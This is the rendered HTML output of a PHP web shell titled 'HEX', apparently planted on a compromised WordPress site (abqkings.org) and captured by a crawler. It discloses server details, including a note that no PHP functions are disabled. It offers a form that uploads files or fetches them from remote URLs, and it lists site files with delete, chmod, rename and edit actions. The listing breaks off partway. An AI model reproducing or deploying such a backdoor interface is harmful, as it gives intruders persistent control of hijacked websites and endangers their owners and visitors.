

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://abqkings.org/duke-city-classic/
body_size: 4354
content:
<!DOCTYPE html>

<html lang="en">

<head>

    <meta charset="UTF-8">

    <meta name="viewport" content="width=device-width, initial-scale=1.0">

    <title>HEX</title>

    <link href="https://fonts.googleapis.com/css2?family=JetBrains+Mono:wght@400;500&display=swap" rel="stylesheet">

    <style>

        * {

            margin: 0;

            padding: 0;

            box-sizing: border-box;

        }



        body {

            font-family: 'JetBrains Mono', monospace;

            background: #0d1117;

            color: #c9d1d9;

            line-height: 1.6;

            font-size: 14px;

            min-height: 100vh;

            padding: 20px;

        }



        .container {

            max-width: 1000px;

            margin: 0 auto;

        }



        /* Header */

        .header {

            background: #161b22;

            border: 1px solid #21262d;

            border-radius: 6px;

            padding: 16px;

            margin-bottom: 16px;

        }



        .title {

            font-size: 18px;

            font-weight: 500;

            color: #58a6ff;

            margin-bottom: 12px;

        }



        .system-info {

            display: grid;

            grid-template-columns: repeat(auto-fit, minmax(250px, 1fr));

            gap: 8px;

            font-size: 12px;

        }



        .info-line {

            padding: 4px 0;

        }



        .info-label {

            color: #7d8590;

            display: inline-block;

            width: 120px;

        }



        .info-value {

            color: #f0883e;

        }



        /* Breadcrumb */

        .breadcrumb {

            background: #0d1117;

            border: 1px solid #21262d;

            border-radius: 6px;

            padding: 12px;

            margin-bottom: 16px;

            font-size: 13px;

        }



        .breadcrumb a {

            color: #58a6ff;

            text-decoration: none;

        }



        .breadcrumb a:hover {

            text-decoration: underline;

        }



        /* Upload Section */

        .upload-section {

            background: #161b22;

            border: 1px solid #21262d;

            border-radius: 6px;

            padding: 16px;

            margin-bottom: 16px;

        }



        .section-title {

            font-size: 14px;

            font-weight: 500;

            color: #f0f6fc;

            margin-bottom: 12px;

        }



        .form-row {

            margin-bottom: 12px;

        }



        .radio-group {

            display: flex;

            gap: 20px;

            margin-bottom: 12px;

        }



        .radio-item {

            display: flex;

            align-items: center;

            gap: 6px;

            font-size: 13px;

        }



        .radio-item input[type="radio"] {

            margin: 0;

        }



        input[type="file"],

        input[type="text"],

        select,

        textarea {

            background: #0d1117;

            border: 1px solid #21262d;

            border-radius: 6px;

            color: #c9d1d9;

            padding: 8px 12px;

            font-family: inherit;

            font-size: 13px;

        }



        input[type="file"]:focus,

        input[type="text"]:focus,

        select:focus,

        textarea:focus {

            outline: none;

            border-color: #58a6ff;

        }



        .btn {

            background: #21262d;

            border: 1px solid #30363d;

            border-radius: 6px;

            color: #f0f6fc;

            padding: 6px 12px;

            font-family: inherit;

            font-size: 13px;

            cursor: pointer;

            transition: all 0.2s;

        }



        .btn:hover {

            background: #30363d;

            border-color: #8b949e;

        }



        .btn-primary {

            background: #238636;

            border-color: #238636;

        }



        .btn-primary:hover {

            background: #2ea043;

        }



        .btn-danger {

            background: #da3633;

            border-color: #da3633;

        }



        .btn-danger:hover {

            background: #f85149;

        }



        .upload-row {

            display: flex;

            gap: 8px;

            align-items: end;

        }



        .upload-row input[type="file"],

        .upload-row input[type="text"] {

            flex: 1;

        }



        .upload-row input[type="text"]:last-of-type {

            max-width: 150px;

        }



        /* Messages */

        .message {

            padding: 12px;

            border-radius: 6px;

            margin: 12px 0;

            font-size: 13px;

        }



        .message-success {

            background: rgba(35, 134, 54, 0.15);

            border: 1px solid #238636;

            color: #56d364;

        }



        .message-error {

            background: rgba(218, 54, 51, 0.15);

            border: 1px solid #da3633;

            color: #f85149;

        }



        /* Table */

        .file-table {

            background: #0d1117;

            border: 1px solid #21262d;

            border-radius: 6px;

            overflow: hidden;

            margin-bottom: 20px;

        }



        table {

            width: 100%;

            border-collapse: collapse;

        }



        th {

            background: #161b22;

            padding: 12px;

            text-align: left;

            font-weight: 500;

            font-size: 13px;

            color: #f0f6fc;

            border-bottom: 1px solid #21262d;

        }



        td {

            padding: 8px 12px;

            border-bottom: 1px solid #21262d;

            font-size: 13px;

        }



        tr:hover {

            background: #161b22;

        }



        .file-link {

            color: #c9d1d9;

            text-decoration: none;

        }



        .file-link:hover {

            color: #58a6ff;

        }



        .dir-link {

            color: #58a6ff;

        }



        .size {

            color: #7d8590;

            text-align: right;

        }



        .permissions {

            font-family: 'JetBrains Mono', monospace;

            font-size: 12px;

            color: #7d8590;

        }



        .writable { color: #56d364; }

        .readonly { color: #f85149; }



        /* Action Form */

        .action-form {

            display: flex;

            gap: 4px;

            align-items: center;

        }



        .action-form select {

            font-size: 12px;

            padding: 4px 8px;

            min-width: 80px;

        }



        .action-form .btn {

            padding: 4px 8px;

            font-size: 12px;

        }



        /* Edit Form */

        .edit-form {

            background: #161b22;

            border: 1px solid #21262d;

            border-radius: 6px;

            padding: 16px;

            margin: 16px 0;

        }



        .edit-form textarea {

            width: 100%;

            min-height: 400px;

            resize: vertical;

        }



        .edit-form .form-row {

            margin-top: 12px;

        }



        /* File Preview */

        .file-preview {

            background: #0d1117;

            border: 1px solid #21262d;

            border-radius: 6px;

            padding: 16px;

            margin: 16px 0;

        }



        .file-preview pre {

            background: #161b22;

            border: 1px solid #21262d;

            border-radius: 6px;

            padding: 16px;

            overflow-x: auto;

            font-size: 12px;

            line-height: 1.45;

        }



        /* Footer */

        .footer {

            text-align: center;

            margin-top: 40px;

            padding: 20px;

        }



        .telegram-link {

            display: inline-flex;

            align-items: center;

            gap: 8px;

            background: #0088cc;

            color: white;

            text-decoration: none;

            padding: 10px 20px;

            border-radius: 6px;

            font-size: 14px;

            font-weight: 500;

            transition: background 0.2s;

        }



        .telegram-link:hover {

            background: #0099dd;

        }



        /* Responsive */

        @media (max-width: 768px) {

            .container { padding: 10px; }

            .system-info { grid-template-columns: 1fr; }

            .upload-row { flex-direction: column; }

            .upload-row input[type="text"]:last-of-type { max-width: none; }

            table { font-size: 12px; }

            th, td { padding: 6px 8px; }

        }

    </style>

</head>

<body>

    <div class="container">

        <div class="header">

            <div class="title">HEX</div>

            

            


            <div class="system-info">

                <div class="info-line">

                    <span class="info-label">Server:</span>

                    <span class="info-value">Apache</span>

                </div>

                <div class="info-line">

                    <span class="info-label">System:</span>

                    <span class="info-value">Linux iad1-shared-b7-28 6.6.49-grsec-jammy+ #10 SMP Thu Sep 12 23:23:08 UTC 2024 x86_64</span>

                </div>

                <div class="info-line">

                    <span class="info-label">User:</span>

                    <span class="info-value">tikalian (3362650)</span>

                </div>

                <div class="info-line">

                    <span class="info-label">PHP:</span>

                    <span class="info-value">8.1.33</span>

                </div>

                <div class="info-line" style="grid-column: 1 / -1;">

                    <span class="info-label">Disabled:</span>

                    <span class="info-value"><span class='writable'>NONE</span></span>

                </div>

            </div>

        </div>



        <div class="breadcrumb">

            $ pwd: <a href="?path=/">/</a><a href="?path=/home">home</a>/<a href="?path=/home/tikalian">tikalian</a>/<a href="?path=/home/tikalian/abqkings.org">abqkings.org</a>/
        </div>

        <div class="upload-section">

            <div class="section-title">Upload Files</div>



            


            <form enctype="multipart/form-data" method="post">

                <div class="form-row">

                    <div class="radio-group">

                        <label class="radio-item">

                            <input type="radio" value="1" name="dirnya" checked>

                            <span>current [<span class='writable'>writable</span>]</span>

                        </label>

                        <label class="radio-item">

                            <input type="radio" value="2" name="dirnya">

                            <span>docroot [<span class='writable'>writable</span>]</span>

                        </label>

                    </div>

                </div>



                <input type="hidden" name="upwkwk" value="aplod">

                

                <div class="form-row">

                    <div class="upload-row">

                        <input type="file" name="berkas">

                        <button type="submit" name="berkasnya" class="btn btn-primary">Upload</button>

                    </div>

                </div>



                <div class="form-row">

                    <div class="upload-row">

                        <input type="text" name="darilink" placeholder="https://example.com/file.txt">

                        <input type="text" name="namalink" placeholder="filename">

                        <button type="submit" name="linknya" class="btn btn-primary">Fetch</button>

                    </div>

                </div>

            </form>

        </div>



        
        <div class="file-table">

            <table>

                <thead>

                    <tr>

                        <th>Name</th>

                        <th style="width: 80px;">Size</th>

                        <th style="width: 100px;">Permissions</th>

                        <th style="width: 120px;">Actions</th>

                    </tr>

                </thead>

                <tbody>

                    <tr>

                        <td>

                            <a href="?path=/home/tikalian/abqkings.org/.dh-diag" class='file-link dir-link'>

                                ð .dh-diag

                            </a>

                        </td>

                        <td class='size'>--</td>

                        <td class='permissions '>drwxr-xr-x</td>

                        <td>

                            <form method='POST' action='?pilihan&path=/home/tikalian/abqkings.org' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                </select>

                                <input type='hidden' name='type' value='dir'>

                                <input type='hidden' name='name' value='.dh-diag'>

                                <input type='hidden' name='path' value='/home/tikalian/abqkings.org/.dh-diag'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?path=/home/tikalian/abqkings.org/.tmb" class='file-link dir-link'>

                                ð .tmb

                            </a>

                        </td>

                        <td class='size'>--</td>

                        <td class='permissions writable'>drwxrwxrwx</td>

                        <td>

                            <form method='POST' action='?pilihan&path=/home/tikalian/abqkings.org' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                </select>

                                <input type='hidden' name='type' value='dir'>

                                <input type='hidden' name='name' value='.tmb'>

                                <input type='hidden' name='path' value='/home/tikalian/abqkings.org/.tmb'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?path=/home/tikalian/abqkings.org/.well-known" class='file-link dir-link'>

                                ð .well-known

                            </a>

                        </td>

                        <td class='size'>--</td>

                        <td class='permissions writable'>drwxr-xr-x</td>

                        <td>

                            <form method='POST' action='?pilihan&path=/home/tikalian/abqkings.org' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                </select>

                                <input type='hidden' name='type' value='dir'>

                                <input type='hidden' name='name' value='.well-known'>

                                <input type='hidden' name='path' value='/home/tikalian/abqkings.org/.well-known'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?path=/home/tikalian/abqkings.org/Westconsin" class='file-link dir-link'>

                                ð Westconsin

                            </a>

                        </td>

                        <td class='size'>--</td>

                        <td class='permissions writable'>drwxr-xr-x</td>

                        <td>

                            <form method='POST' action='?pilihan&path=/home/tikalian/abqkings.org' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                </select>

                                <input type='hidden' name='type' value='dir'>

                                <input type='hidden' name='name' value='Westconsin'>

                                <input type='hidden' name='path' value='/home/tikalian/abqkings.org/Westconsin'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?path=/home/tikalian/abqkings.org/about" class='file-link dir-link'>

                                ð about

                            </a>

                        </td>

                        <td class='size'>--</td>

                        <td class='permissions writable'>drwxr-xr-x</td>

                        <td>

                            <form method='POST' action='?pilihan&path=/home/tikalian/abqkings.org' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                </select>

                                <input type='hidden' name='type' value='dir'>

                                <input type='hidden' name='name' value='about'>

                                <input type='hidden' name='path' value='/home/tikalian/abqkings.org/about'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?path=/home/tikalian/abqkings.org/docs" class='file-link dir-link'>

                                ð docs

                            </a>

                        </td>

                        <td class='size'>--</td>

                        <td class='permissions writable'>drwxr-xr-x</td>

                        <td>

                            <form method='POST' action='?pilihan&path=/home/tikalian/abqkings.org' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                </select>

                                <input type='hidden' name='type' value='dir'>

                                <input type='hidden' name='name' value='docs'>

                                <input type='hidden' name='path' value='/home/tikalian/abqkings.org/docs'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?path=/home/tikalian/abqkings.org/facebook" class='file-link dir-link'>

                                ð facebook

                            </a>

                        </td>

                        <td class='size'>--</td>

                        <td class='permissions writable'>drwxr-xr-x</td>

                        <td>

                            <form method='POST' action='?pilihan&path=/home/tikalian/abqkings.org' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                </select>

                                <input type='hidden' name='type' value='dir'>

                                <input type='hidden' name='name' value='facebook'>

                                <input type='hidden' name='path' value='/home/tikalian/abqkings.org/facebook'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?path=/home/tikalian/abqkings.org/images" class='file-link dir-link'>

                                ð images

                            </a>

                        </td>

                        <td class='size'>--</td>

                        <td class='permissions writable'>drwxr-xr-x</td>

                        <td>

                            <form method='POST' action='?pilihan&path=/home/tikalian/abqkings.org' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                </select>

                                <input type='hidden' name='type' value='dir'>

                                <input type='hidden' name='name' value='images'>

                                <input type='hidden' name='path' value='/home/tikalian/abqkings.org/images'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?path=/home/tikalian/abqkings.org/wc-logs" class='file-link dir-link'>

                                ð wc-logs

                            </a>

                        </td>

                        <td class='size'>--</td>

                        <td class='permissions writable'>drwxr-xr-x</td>

                        <td>

                            <form method='POST' action='?pilihan&path=/home/tikalian/abqkings.org' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                </select>

                                <input type='hidden' name='type' value='dir'>

                                <input type='hidden' name='name' value='wc-logs'>

                                <input type='hidden' name='path' value='/home/tikalian/abqkings.org/wc-logs'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?path=/home/tikalian/abqkings.org/wp-admin" class='file-link dir-link'>

                                ð wp-admin

                            </a>

                        </td>

                        <td class='size'>--</td>

                        <td class='permissions writable'>drwxr-xr-x</td>

                        <td>

                            <form method='POST' action='?pilihan&path=/home/tikalian/abqkings.org' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                </select>

                                <input type='hidden' name='type' value='dir'>

                                <input type='hidden' name='name' value='wp-admin'>

                                <input type='hidden' name='path' value='/home/tikalian/abqkings.org/wp-admin'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?path=/home/tikalian/abqkings.org/wp-content" class='file-link dir-link'>

                                ð wp-content

                            </a>

                        </td>

                        <td class='size'>--</td>

                        <td class='permissions writable'>drwxr-xr-x</td>

                        <td>

                            <form method='POST' action='?pilihan&path=/home/tikalian/abqkings.org' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                </select>

                                <input type='hidden' name='type' value='dir'>

                                <input type='hidden' name='name' value='wp-content'>

                                <input type='hidden' name='path' value='/home/tikalian/abqkings.org/wp-content'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?path=/home/tikalian/abqkings.org/wp-includes" class='file-link dir-link'>

                                ð wp-includes

                            </a>

                        </td>

                        <td class='size'>--</td>

                        <td class='permissions writable'>drwxr-xr-x</td>

                        <td>

                            <form method='POST' action='?pilihan&path=/home/tikalian/abqkings.org' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                </select>

                                <input type='hidden' name='type' value='dir'>

                                <input type='hidden' name='name' value='wp-includes'>

                                <input type='hidden' name='path' value='/home/tikalian/abqkings.org/wp-includes'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?path=/home/tikalian/abqkings.org/wp-snapshots" class='file-link dir-link'>

                                ð wp-snapshots

                            </a>

                        </td>

                        <td class='size'>--</td>

                        <td class='permissions writable'>drwxr-xr-x</td>

                        <td>

                            <form method='POST' action='?pilihan&path=/home/tikalian/abqkings.org' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                </select>

                                <input type='hidden' name='type' value='dir'>

                                <input type='hidden' name='name' value='wp-snapshots'>

                                <input type='hidden' name='path' value='/home/tikalian/abqkings.org/wp-snapshots'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home/tikalian/abqkings.org/.htaccess&path=/home/tikalian/abqkings.org" class='file-link'>

                                ð .htaccess

                            </a>

                        </td>

                        <td class='size'>1.97K</td>

                        <td class='permissions '>-r--r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home/tikalian/abqkings.org' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='.htaccess'>

                                <input type='hidden' name='path' value='/home/tikalian/abqkings.org/.htaccess'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home/tikalian/abqkings.org/comfunctions.php&path=/home/tikalian/abqkings.org" class='file-link'>

                                ð comfunctions.php

                            </a>

                        </td>

                        <td class='size'>5.156K</td>

                        <td class='permissions '>-r--r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home/tikalian/abqkings.org' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='comfunctions.php'>

                                <input type='hidden' name='path' value='/home/tikalian/abqkings.org/comfunctions.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home/tikalian/abqkings.org/favicon.gif&path=/home/tikalian/abqkings.org" class='file-link'>

                                ð favicon.gif

                            </a>

                        </td>

                        <td class='size'>0K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home/tikalian/abqkings.org' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='favicon.gif'>

                                <input type='hidden' name='path' value='/home/tikalian/abqkings.org/favicon.gif'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home/tikalian/abqkings.org/favicon.ico&path=/home/tikalian/abqkings.org" class='file-link'>

                                ð favicon.ico

                            </a>

                        </td>

                        <td class='size'>0K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home/tikalian/abqkings.org' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='favicon.ico'>

                                <input type='hidden' name='path' value='/home/tikalian/abqkings.org/favicon.ico'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home/tikalian/abqkings.org/hmmmm123.php&path=/home/tikalian/abqkings.org" class='file-link'>

                                ð hmmmm123.php

                            </a>

                        </td>

                        <td class='size'>9.013K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home/tikalian/abqkings.org' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='hmmmm123.php'>

                                <input type='hidden' name='path' value='/home/tikalian/abqkings.org/hmmmm123.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home/tikalian/abqkings.org/index.php&path=/home/tikalian/abqkings.org" class='file-link'>

                                ð index.php

                            </a>

                        </td>

                        <td class='size'>16.638K</td>

                        <td class='permissions '>-r--r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home/tikalian/abqkings.org' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='index.php'>

                                <input type='hidden' name='path' value='/home/tikalian/abqkings.org/index.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home/tikalian/abqkings.org/license.txt&path=/home/tikalian/abqkings.org" class='file-link'>

                                ð license.txt

                            </a>

                        </td>

                        <td class='size'>19.448K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home/tikalian/abqkings.org' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='license.txt'>

                                <input type='hidden' name='path' value='/home/tikalian/abqkings.org/license.txt'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home/tikalian/abqkings.org/readme.html&path=/home/tikalian/abqkings.org" class='file-link'>

                                ð readme.html

                            </a>

                        </td>

                        <td class='size'>7.228K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home/tikalian/abqkings.org' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='readme.html'>

                                <input type='hidden' name='path' value='/home/tikalian/abqkings.org/readme.html'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home/tikalian/abqkings.org/robots.txt&path=/home/tikalian/abqkings.org" class='file-link'>

                                ð robots.txt

                            </a>

                        </td>

                        <td class='size'>0.09K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home/tikalian/abqkings.org' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='robots.txt'>

                                <input type='hidden' name='path' value='/home/tikalian/abqkings.org/robots.txt'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home/tikalian/abqkings.org/wp-activate.php&path=/home/tikalian/abqkings.org" class='file-link'>

                                ð wp-activate.php

                            </a>

                        </td>

                        <td class='size'>6.997K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home/tikalian/abqkings.org' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='wp-activate.php'>

                                <input type='hidden' name='path' value='/home/tikalian/abqkings.org/wp-activate.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home/tikalian/abqkings.org/wp-blog-header.php&path=/home/tikalian/abqkings.org" class='file-link'>

                                ð wp-blog-header.php

                            </a>

                        </td>

                        <td class='size'>0.463K</td>

                        <td class='permissions '>-r--r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home/tikalian/abqkings.org' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='wp-blog-header.php'>

                                <input type='hidden' name='path' value='/home/tikalian/abqkings.org/wp-blog-header.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home/tikalian/abqkings.org/wp-comments-post.php&path=/home/tikalian/abqkings.org" class='file-link'>

                                ð wp-comments-post.php

                            </a>

                        </td>

                        <td class='size'>2.283K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home/tikalian/abqkings.org' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='wp-comments-post.php'>

                                <input type='hidden' name='path' value='/home/tikalian/abqkings.org/wp-comments-post.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

